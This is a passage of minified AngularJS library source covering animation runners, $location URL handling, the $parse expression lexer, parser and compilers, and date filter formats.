e,k){k=ia(k);k.addClass=ib(k.addClass,d);k.removeClass=ib(k.removeClass,e);return a.push(b,"setClass",k)},animate:function(b,d,e,k,l){l=ia(l);l.from=l.from?S(l.from,d):d;l.to=l.to?S(l.to,e):e;l.tempClasses=ib(l.tempClasses,k||"ng-inline-animate");return a.push(b,"animate",l)}}}]}],tf=function(){this.$get=["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},
sf=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$$isDocumentHidden","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){c()?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;q(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},
done:function(a){2===this._state?a():this._doneCallbacks.push(a)},progress:z,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&
this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(q(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=0,this._state=2)}};return f}]},pf=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=
null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=ra(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},fa=L("$compile"),lc=new function(){};Wc.$inject=["$provide","$$sanitizeUriProvider"];Ib.prototype.isFirstChange=function(){return this.previousValue===lc};var md=/^((?:x|data)[:\-_])/i,rg=/[:\-_]+(.)/g,td=L("$controller"),
sd=/^(\S+)(\s+as\s+([\w$]+))?$/,Af=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof B&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},ud="application/json",pc={"Content-Type":ud+";charset=utf-8"},ug=/^\[|^\{(?!\{)/,vg={"[":/]$/,"{":/}$/},tg=/^\)]\}',?\n/,oc=L("$http"),Da=ea.$interpolateMinErr=L("$interpolate");Da.throwNoconcat=function(a){throw Da("noconcat",a);};Da.interr=function(a,b){return Da("interr",a,b.toString())};var If=function(){this.$get=function(){function a(a){var b=
function(a){b.data=a;b.called=!0};b.id=a;return b}var b=ea.callbacks,d={};return{createCallback:function(c){c="_"+(b.$$counter++).toString(36);var e="angular.callbacks."+c,f=a(c);d[e]=b[c]=f;return e},wasCalled:function(a){return d[a].called},getResponse:function(a){return d[a].data},removeCallback:function(a){delete b[d[a].id];delete d[a]}}}},Yg=/^([^?#]*)(\?([^#]*))?(#(.*))?$/,xg={http:80,https:443,ftp:21},kb=L("$location"),yg=/^\s*[\\/]{2,}/,Zg={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Jb("$$absUrl"),
url:function(a){if(w(a))return this.$$url;var b=Yg.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Jb("$$protocol"),host:Jb("$$host"),port:Jb("$$port"),path:Cd("$$path",function(a){a=null!==a?a.toString():"";return"/"===a.charAt(0)?a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(F(a)||ba(a))a=a.toString(),this.$$search=Rc(a);else if(C(a))a=ra(a,{}),q(a,function(b,
c){null==b&&delete a[c]}),this.$$search=a;else throw kb("isrcharg");break;default:w(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:Cd("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};q([Bd,tc,sc],function(a){a.prototype=Object.create(Zg);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==sc||!this.$$html5)throw kb("nostate");this.$$state=w(b)?null:b;this.$$urlUpdatedByLocation=
!0;return this}});var Ua=L("$parse"),Bg={}.constructor.prototype.valueOf,Qb=V();q("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(a){Qb[a]=!0});var $g={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},wc=function(a){this.options=a};wc.prototype={constructor:wc,lex:function(a){this.text=a;this.index=0;for(this.tokens=[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();
else if(this.isIdentifierStart(this.peekMultichar()))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var b=a+this.peek(),d=b+this.peek(2),c=Qb[b],e=Qb[d];Qb[a]||c||e?(a=e?d:c?b:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,b){return-1!==b.indexOf(a)},peek:function(a){a=
a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdentifierStart:function(a){return this.options.isIdentifierStart?this.options.isIdentifierStart(a,this.codePointAt(a)):this.isValidIdentifierStart(a)},isValidIdentifierStart:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isIdentifierContinue:function(a){return this.options.isIdentifierContinue?
this.options.isIdentifierContinue(a,this.codePointAt(a)):this.isValidIdentifierContinue(a)},isValidIdentifierContinue:function(a,b){return this.isValidIdentifierStart(a,b)||this.isNumber(a)},codePointAt:function(a){return 1===a.length?a.charCodeAt(0):(a.charCodeAt(0)<<10)+a.charCodeAt(1)-56613888},peekMultichar:function(){var a=this.text.charAt(this.index),b=this.peek();if(!b)return a;var d=a.charCodeAt(0),c=b.charCodeAt(0);return 55296<=d&&56319>=d&&56320<=c&&57343>=c?a+b:a},isExpOperator:function(a){return"-"===
a||"+"===a||this.isNumber(a)},throwError:function(a,b,d){d=d||this.index;b=u(b)?"s "+b+"-"+this.index+" ["+this.text.substring(b,d)+"]":" "+d;throw Ua("lexerr",a,b,this.text);},readNumber:function(){for(var a="",b=this.index;this.index<this.text.length;){var d=Q(this.text.charAt(this.index));if("."===d||this.isNumber(d))a+=d;else{var c=this.peek();if("e"===d&&this.isExpOperator(c))a+=d;else if(this.isExpOperator(d)&&c&&this.isNumber(c)&&"e"===a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||
c&&this.isNumber(c)||"e"!==a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:b,text:a,constant:!0,value:Number(a)})},readIdent:function(){var a=this.index;for(this.index+=this.peekMultichar().length;this.index<this.text.length;){var b=this.peekMultichar();if(!this.isIdentifierContinue(b))break;this.index+=b.length}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var b=this.index;this.index++;
for(var d="",c=a,e=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),c=c+f;if(e)"u"===f?(e=this.text.substring(this.index+1,this.index+5),e.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+e+"]"),this.index+=4,d+=String.fromCharCode(parseInt(e,16))):d+=$g[f]||f,e=!1;else if("\\"===f)e=!0;else{if(f===a){this.index++;this.tokens.push({index:b,text:c,constant:!0,value:d});return}d+=f}this.index++}this.throwError("Unterminated quote",b)}};var s=function(a,b){this.lexer=
a;this.options=b};s.Program="Program";s.ExpressionStatement="ExpressionStatement";s.AssignmentExpression="AssignmentExpression";s.ConditionalExpression="ConditionalExpression";s.LogicalExpression="LogicalExpression";s.BinaryExpression="BinaryExpression";s.UnaryExpression="UnaryExpression";s.CallExpression="CallExpression";s.MemberExpression="MemberExpression";s.Identifier="Identifier";s.Literal="Literal";s.ArrayExpression="ArrayExpression";s.Property="Property";s.ObjectExpression="ObjectExpression";
s.ThisExpression="ThisExpression";s.LocalsExpression="LocalsExpression";s.NGValueParameter="NGValueParameter";s.prototype={ast:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.program();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);return a},program:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.expressionStatement()),!this.expect(";"))return{type:s.Program,body:a}},expressionStatement:function(){return{type:s.ExpressionStatement,
expression:this.filterChain()}},filterChain:function(){for(var a=this.expression();this.expect("|");)a=this.filter(a);return a},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary();if(this.expect("=")){if(!Fd(a))throw Ua("lval");a={type:s.AssignmentExpression,left:a,right:this.assignment(),operator:"="}}return a},ternary:function(){var a=this.logicalOR(),b,d;return this.expect("?")&&(b=this.expression(),this.consume(":"))?(d=this.expression(),{type:s.ConditionalExpression,
test:a,alternate:b,consequent:d}):a},logicalOR:function(){for(var a=this.logicalAND();this.expect("||");)a={type:s.LogicalExpression,operator:"||",left:a,right:this.logicalAND()};return a},logicalAND:function(){for(var a=this.equality();this.expect("&&");)a={type:s.LogicalExpression,operator:"&&",left:a,right:this.equality()};return a},equality:function(){for(var a=this.relational(),b;b=this.expect("==","!=","===","!==");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.relational()};
return a},relational:function(){for(var a=this.additive(),b;b=this.expect("<",">","<=",">=");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.additive()};return a},additive:function(){for(var a=this.multiplicative(),b;b=this.expect("+","-");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.multiplicative()};return a},multiplicative:function(){for(var a=this.unary(),b;b=this.expect("*","/","%");)a={type:s.BinaryExpression,operator:b.text,left:a,right:this.unary()};return a},
unary:function(){var a;return(a=this.expect("+","-","!"))?{type:s.UnaryExpression,operator:a.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?a=ra(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?a={type:s.Literal,value:this.options.literals[this.consume().text]}:
this.peek().identifier?a=this.identifier():this.peek().constant?a=this.constant():this.throwError("not a primary expression",this.peek());for(var b;b=this.expect("(","[",".");)"("===b.text?(a={type:s.CallExpression,callee:a,arguments:this.parseArguments()},this.consume(")")):"["===b.text?(a={type:s.MemberExpression,object:a,property:this.expression(),computed:!0},this.consume("]")):"."===b.text?a={type:s.MemberExpression,object:a,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");
return a},filter:function(a){a=[a];for(var b={type:s.CallExpression,callee:this.identifier(),arguments:a,filter:!0};this.expect(":");)a.push(this.expression());return b},parseArguments:function(){var a=[];if(")"!==this.peekToken().text){do a.push(this.filterChain());while(this.expect(","))}return a},identifier:function(){var a=this.consume();a.identifier||this.throwError("is not a valid identifier",a);return{type:s.Identifier,name:a.text}},constant:function(){return{type:s.Literal,value:this.consume().value}},
arrayDeclaration:function(){var a=[];if("]"!==this.peekToken().text){do{if(this.peek("]"))break;a.push(this.expression())}while(this.expect(","))}this.consume("]");return{type:s.ArrayExpression,elements:a}},object:function(){var a=[],b;if("}"!==this.peekToken().text){do{if(this.peek("}"))break;b={type:s.Property,kind:"init"};this.peek().constant?(b.key=this.constant(),b.computed=!1,this.consume(":"),b.value=this.expression()):this.peek().identifier?(b.key=this.identifier(),b.computed=!1,this.peek(":")?
(this.consume(":"),b.value=this.expression()):b.value=b.key):this.peek("[")?(this.consume("["),b.key=this.expression(),this.consume("]"),b.computed=!0,this.consume(":"),b.value=this.expression()):this.throwError("invalid key",this.peek());a.push(b)}while(this.expect(","))}this.consume("}");return{type:s.ObjectExpression,properties:a}},throwError:function(a,b){throw Ua("syntax",b.text,a,b.index+1,this.text,this.text.substring(b.index));},consume:function(a){if(0===this.tokens.length)throw Ua("ueoe",
this.text);var b=this.expect(a);b||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return b},peekToken:function(){if(0===this.tokens.length)throw Ua("ueoe",this.text);return this.tokens[0]},peek:function(a,b,d,c){return this.peekAhead(0,a,b,d,c)},peekAhead:function(a,b,d,c,e){if(this.tokens.length>a){a=this.tokens[a];var f=a.text;if(f===b||f===d||f===c||f===e||!(b||d||c||e))return a}return!1},expect:function(a,b,d,c){return(a=this.peek(a,b,d,c))?(this.tokens.shift(),a):!1},selfReferential:{"this":{type:s.ThisExpression},
$locals:{type:s.LocalsExpression}}};Hd.prototype={compile:function(a){var b=this;this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]};U(a,b.$filter);var d="",c;this.stage="assign";if(c=Gd(a))this.state.computing="assign",d=this.nextId(),this.recurse(c,d),this.return_(d),d="fn.assign="+this.generateFunction("assign","s,v,l");c=Ed(a.body);b.stage="inputs";q(c,function(a,c){var d="fn"+c;b.state[d]={vars:[],body:[],own:{}};b.state.computing=d;var h=b.nextId();
b.recurse(a,h);b.return_(h);b.state.inputs.push(d);a.watchId=c});this.state.computing="fn";this.stage="main";this.recurse(a);a='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+d+this.watchFns()+"return fn;";a=(new Function("$filter","getStringValue","ifDefined","plus",a))(this.$filter,zg,Ag,Dd);this.state=this.stage=void 0;return a},USE:"use",STRICT:"strict",watchFns:function(){var a=[],b=this.state.inputs,d=this;q(b,function(b){a.push("var "+
b+"="+d.generateFunction(b,"s"))});b.length&&a.push("fn.inputs=["+b.join(",")+"];");return a.join("")},generateFunction:function(a,b){return"function("+b+"){"+this.varsPrefix(a)+this.body(a)+"};"},filterPrefix:function(){var a=[],b=this;q(this.state.filters,function(d,c){a.push(d+"=$filter("+b.escape(c)+")")});return a.length?"var "+a.join(",")+";":""},varsPrefix:function(a){return this.state[a].vars.length?"var "+this.state[a].vars.join(",")+";":""},body:function(a){return this.state[a].body.join("")},
recurse:function(a,b,d,c,e,f){var g,h,k=this,l,m,n;c=c||z;if(!f&&u(a.watchId))b=b||this.nextId(),this.if_("i",this.lazyAssign(b,this.computedMember("i",a.watchId)),this.lazyRecurse(a,b,d,c,e,!0));else switch(a.type){case s.Program:q(a.body,function(b,c){k.recurse(b.expression,void 0,void 0,function(a){h=a});c!==a.body.length-1?k.current().body.push(h,";"):k.return_(h)});break;case s.Literal:m=this.escape(a.value);this.assign(b,m);c(b||m);break;case s.UnaryExpression:this.recurse(a.argument,void 0,
void 0,function(a){h=a});m=a.operator+"("+this.ifDefined(h,0)+")";this.assign(b,m);c(m);break;case s.BinaryExpression:this.recurse(a.left,void 0,void 0,function(a){g=a});this.recurse(a.right,void 0,void 0,function(a){h=a});m="+"===a.operator?this.plus(g,h):"-"===a.operator?this.ifDefined(g,0)+a.operator+this.ifDefined(h,0):"("+g+")"+a.operator+"("+h+")";this.assign(b,m);c(m);break;case s.LogicalExpression:b=b||this.nextId();k.recurse(a.left,b);k.if_("&&"===a.operator?b:k.not(b),k.lazyRecurse(a.right,
b));c(b);break;case s.ConditionalExpression:b=b||this.nextId();k.recurse(a.test,b);k.if_(b,k.lazyRecurse(a.alternate,b),k.lazyRecurse(a.consequent,b));c(b);break;case s.Identifier:b=b||this.nextId();d&&(d.context="inputs"===k.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",a.name)+"?l:s"),d.computed=!1,d.name=a.name);k.if_("inputs"===k.stage||k.not(k.getHasOwnProperty("l",a.name)),function(){k.if_("inputs"===k.stage||"s",function(){e&&1!==e&&k.if_(k.isNull(k.nonComputedMember("s",a.name)),
k.lazyAssign(k.nonComputedMember("s",a.name),"{}"));k.assign(b,k.nonComputedMember("s",a.name))})},b&&k.lazyAssign(b,k.nonComputedMember("l",a.name)));c(b);break;case s.MemberExpression:g=d&&(d.context=this.nextId())||this.nextId();b=b||this.nextId();k.recurse(a.object,g,void 0,function(){k.if_(k.notNull(g),function(){a.computed?(h=k.nextId(),k.recurse(a.property,h),k.getStringValue(h),e&&1!==e&&k.if_(k.not(k.computedMember(g,h)),k.lazyAssign(k.computedMember(g,h),"{}")),m=k.computedMember(g,h),k.assign(b,
m),d&&(d.computed=!0,d.name=h)):(e&&1!==e&&k.if_(k.isNull(k.nonComputedMember(g,a.property.name)),k.lazyAssign(k.nonComputedMember(g,a.property.name),"{}")),m=k.nonComputedMember(g,a.property.name),k.assign(b,m),d&&(d.computed=!1,d.name=a.property.name))},function(){k.assign(b,"undefined")});c(b)},!!e);break;case s.CallExpression:b=b||this.nextId();a.filter?(h=k.filter(a.callee.name),l=[],q(a.arguments,function(a){var b=k.nextId();k.recurse(a,b);l.push(b)}),m=h+"("+l.join(",")+")",k.assign(b,m),c(b)):
(h=k.nextId(),g={},l=[],k.recurse(a.callee,h,g,function(){k.if_(k.notNull(h),function(){q(a.arguments,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});m=g.name?k.member(g.context,g.name,g.computed)+"("+l.join(",")+")":h+"("+l.join(",")+")";k.assign(b,m)},function(){k.assign(b,"undefined")});c(b)}));break;case s.AssignmentExpression:h=this.nextId();g={};this.recurse(a.left,void 0,g,function(){k.if_(k.notNull(g.context),function(){k.recurse(a.right,h);m=k.member(g.context,
g.name,g.computed)+a.operator+h;k.assign(b,m);c(b||m)})},1);break;case s.ArrayExpression:l=[];q(a.elements,function(b){k.recurse(b,a.constant?void 0:k.nextId(),void 0,function(a){l.push(a)})});m="["+l.join(",")+"]";this.assign(b,m);c(b||m);break;case s.ObjectExpression:l=[];n=!1;q(a.properties,function(a){a.computed&&(n=!0)});n?(b=b||this.nextId(),this.assign(b,"{}"),q(a.properties,function(a){a.computed?(g=k.nextId(),k.recurse(a.key,g)):g=a.key.type===s.Identifier?a.key.name:""+a.key.value;h=k.nextId();
k.recurse(a.value,h);k.assign(k.member(b,g,a.computed),h)})):(q(a.properties,function(b){k.recurse(b.value,a.constant?void 0:k.nextId(),void 0,function(a){l.push(k.escape(b.key.type===s.Identifier?b.key.name:""+b.key.value)+":"+a)})}),m="{"+l.join(",")+"}",this.assign(b,m));c(b||m);break;case s.ThisExpression:this.assign(b,"s");c(b||"s");break;case s.LocalsExpression:this.assign(b,"l");c(b||"l");break;case s.NGValueParameter:this.assign(b,"v"),c(b||"v")}},getHasOwnProperty:function(a,b){var d=a+"."+
b,c=this.current().own;c.hasOwnProperty(d)||(c[d]=this.nextId(!1,a+"&&("+this.escape(b)+" in "+a+")"));return c[d]},assign:function(a,b){if(a)return this.current().body.push(a,"=",b,";"),a},filter:function(a){this.state.filters.hasOwnProperty(a)||(this.state.filters[a]=this.nextId(!0));return this.state.filters[a]},ifDefined:function(a,b){return"ifDefined("+a+","+this.escape(b)+")"},plus:function(a,b){return"plus("+a+","+b+")"},return_:function(a){this.current().body.push("return ",a,";")},if_:function(a,
b,d){if(!0===a)b();else{var c=this.current().body;c.push("if(",a,"){");b();c.push("}");d&&(c.push("else{"),d(),c.push("}"))}},not:function(a){return"!("+a+")"},isNull:function(a){return a+"==null"},notNull:function(a){return a+"!=null"},nonComputedMember:function(a,b){var d=/[^$_a-zA-Z0-9]/g;return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(b)?a+"."+b:a+'["'+b.replace(d,this.stringEscapeFn)+'"]'},computedMember:function(a,b){return a+"["+b+"]"},member:function(a,b,d){return d?this.computedMember(a,b):this.nonComputedMember(a,
b)},getStringValue:function(a){this.assign(a,"getStringValue("+a+")")},lazyRecurse:function(a,b,d,c,e,f){var g=this;return function(){g.recurse(a,b,d,c,e,f)}},lazyAssign:function(a,b){var d=this;return function(){d.assign(a,b)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)},escape:function(a){if(F(a))return"'"+a.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(ba(a))return a.toString();if(!0===a)return"true";if(!1===
a)return"false";if(null===a)return"null";if("undefined"===typeof a)return"undefined";throw Ua("esc");},nextId:function(a,b){var d="v"+this.state.nextId++;a||this.current().vars.push(d+(b?"="+b:""));return d},current:function(){return this.state[this.state.computing]}};Id.prototype={compile:function(a){var b=this;U(a,b.$filter);var d,c;if(d=Gd(a))c=this.recurse(d);d=Ed(a.body);var e;d&&(e=[],q(d,function(a,c){var d=b.recurse(a);a.input=d;e.push(d);a.watchId=c}));var f=[];q(a.body,function(a){f.push(b.recurse(a.expression))});
a=0===a.body.length?z:1===a.body.length?f[0]:function(a,b){var c;q(f,function(d){c=d(a,b)});return c};c&&(a.assign=function(a,b,d){return c(a,d,b)});e&&(a.inputs=e);return a},recurse:function(a,b,d){var c,e,f=this,g;if(a.input)return this.inputs(a.input,a.watchId);switch(a.type){case s.Literal:return this.value(a.value,b);case s.UnaryExpression:return e=this.recurse(a.argument),this["unary"+a.operator](e,b);case s.BinaryExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+
a.operator](c,e,b);case s.LogicalExpression:return c=this.recurse(a.left),e=this.recurse(a.right),this["binary"+a.operator](c,e,b);case s.ConditionalExpression:return this["ternary?:"](this.recurse(a.test),this.recurse(a.alternate),this.recurse(a.consequent),b);case s.Identifier:return f.identifier(a.name,b,d);case s.MemberExpression:return c=this.recurse(a.object,!1,!!d),a.computed||(e=a.property.name),a.computed&&(e=this.recurse(a.property)),a.computed?this.computedMember(c,e,b,d):this.nonComputedMember(c,
e,b,d);case s.CallExpression:return g=[],q(a.arguments,function(a){g.push(f.recurse(a))}),a.filter&&(e=this.$filter(a.callee.name)),a.filter||(e=this.recurse(a.callee,!0)),a.filter?function(a,c,d,f){for(var n=[],p=0;p<g.length;++p)n.push(g[p](a,c,d,f));a=e.apply(void 0,n,f);return b?{context:void 0,name:void 0,value:a}:a}:function(a,c,d,f){var n=e(a,c,d,f),p;if(null!=n.value){p=[];for(var r=0;r<g.length;++r)p.push(g[r](a,c,d,f));p=n.value.apply(n.context,p)}return b?{value:p}:p};case s.AssignmentExpression:return c=
this.recurse(a.left,!0,1),e=this.recurse(a.right),function(a,d,f,g){var n=c(a,d,f,g);a=e(a,d,f,g);n.context[n.name]=a;return b?{value:a}:a};case s.ArrayExpression:return g=[],q(a.elements,function(a){g.push(f.recurse(a))}),function(a,c,d,e){for(var f=[],p=0;p<g.length;++p)f.push(g[p](a,c,d,e));return b?{value:f}:f};case s.ObjectExpression:return g=[],q(a.properties,function(a){a.computed?g.push({key:f.recurse(a.key),computed:!0,value:f.recurse(a.value)}):g.push({key:a.key.type===s.Identifier?a.key.name:
""+a.key.value,computed:!1,value:f.recurse(a.value)})}),function(a,c,d,e){for(var f={},p=0;p<g.length;++p)g[p].computed?f[g[p].key(a,c,d,e)]=g[p].value(a,c,d,e):f[g[p].key]=g[p].value(a,c,d,e);return b?{value:f}:f};case s.ThisExpression:return function(a){return b?{value:a}:a};case s.LocalsExpression:return function(a,c){return b?{value:c}:c};case s.NGValueParameter:return function(a,c,d){return b?{value:d}:d}}},"unary+":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?+d:0;return b?{value:d}:
d}},"unary-":function(a,b){return function(d,c,e,f){d=a(d,c,e,f);d=u(d)?-d:-0;return b?{value:d}:d}},"unary!":function(a,b){return function(d,c,e,f){d=!a(d,c,e,f);return b?{value:d}:d}},"binary+":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=Dd(h,c);return d?{value:h}:h}},"binary-":function(a,b,d){return function(c,e,f,g){var h=a(c,e,f,g);c=b(c,e,f,g);h=(u(h)?h:0)-(u(c)?c:0);return d?{value:h}:h}},"binary*":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)*b(c,e,f,g);
return d?{value:c}:c}},"binary/":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)/b(c,e,f,g);return d?{value:c}:c}},"binary%":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)%b(c,e,f,g);return d?{value:c}:c}},"binary===":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)===b(c,e,f,g);return d?{value:c}:c}},"binary!==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!==b(c,e,f,g);return d?{value:c}:c}},"binary==":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)==b(c,e,f,g);return d?
{value:c}:c}},"binary!=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)!=b(c,e,f,g);return d?{value:c}:c}},"binary<":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<b(c,e,f,g);return d?{value:c}:c}},"binary>":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>b(c,e,f,g);return d?{value:c}:c}},"binary<=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)<=b(c,e,f,g);return d?{value:c}:c}},"binary>=":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)>=b(c,e,f,g);return d?{value:c}:
c}},"binary&&":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)&&b(c,e,f,g);return d?{value:c}:c}},"binary||":function(a,b,d){return function(c,e,f,g){c=a(c,e,f,g)||b(c,e,f,g);return d?{value:c}:c}},"ternary?:":function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h)?b(e,f,g,h):d(e,f,g,h);return c?{value:e}:e}},value:function(a,b){return function(){return b?{context:void 0,name:void 0,value:a}:a}},identifier:function(a,b,d){return function(c,e,f,g){c=e&&a in e?e:c;d&&1!==d&&c&&null==c[a]&&(c[a]=
{});e=c?c[a]:void 0;return b?{context:c,name:a,value:e}:e}},computedMember:function(a,b,d,c){return function(e,f,g,h){var k=a(e,f,g,h),l,m;null!=k&&(l=b(e,f,g,h),l+="",c&&1!==c&&k&&!k[l]&&(k[l]={}),m=k[l]);return d?{context:k,name:l,value:m}:m}},nonComputedMember:function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h);c&&1!==c&&e&&null==e[b]&&(e[b]={});f=null!=e?e[b]:void 0;return d?{context:e,name:b,value:f}:f}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};uc.prototype=
{constructor:uc,parse:function(a){a=this.ast.ast(a);var b=this.astCompiler.compile(a);b.literal=0===a.body.length||1===a.body.length&&(a.body[0].expression.type===s.Literal||a.body[0].expression.type===s.ArrayExpression||a.body[0].expression.type===s.ObjectExpression);b.constant=a.constant;return b}};var ta=L("$sce"),oa={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},xc=/_([a-z])/g,Dg=L("$compile"),aa=x.document.createElement("a"),Md=Ca(x.location.href);Nd.$inject=["$document"];
cd.$inject=["$provide"];var Ud=22,Td=".",zc="0";Od.$inject=["$locale"];Qd.$inject=["$locale"];var Og={yyyy:Y("FullYear",4,0,!1,!0),yy:Y("FullYear",2,0,!0,!0),y:Y("FullYear",1,0,!1,!0),MMMM:mb("Month"),MMM:mb("Month",!0),MM:Y("Month",2,1),M:Y("Month",1,1),LLLL:mb("Month",!1,!0),dd:Y("Date",2),d:Y("Date",1),HH:Y("Hours",2),H:Y("Hours",1),hh:Y("Hours",2,-12),h:Y("Hours",1,-12),mm:Y("Minutes",2),m:Y("Minutes",1),ss:Y("Seconds",2),s:Y("Seconds",1),sss:Y("Milliseconds",3),EEEE:mb("Day"),EEE:mb("Day",!0),
a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,b,d){a=-1*d;return a=(0<=a?"+":"")+(Kb(Math[0<a?"floor":"ceil"](a/60),2)+Kb(Math.abs(a%60),2))},ww:Wd(2),w:Wd(1),G:Ac,GG:Ac,GGG:Ac,GGGG:function(a,b){return 0>=a.getFullYear()?b.ERANAMES[0]:b.ERANAMES[1]}},Ng=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))([\s\S]*)/,Mg=/^-?\d+$/;Pd.$inject=["$locale"];var Hg=la(Q),Ig=la(ub);Rd.$inject=["$parse"];var Fe=la({restrict:"E",compile:function(a,
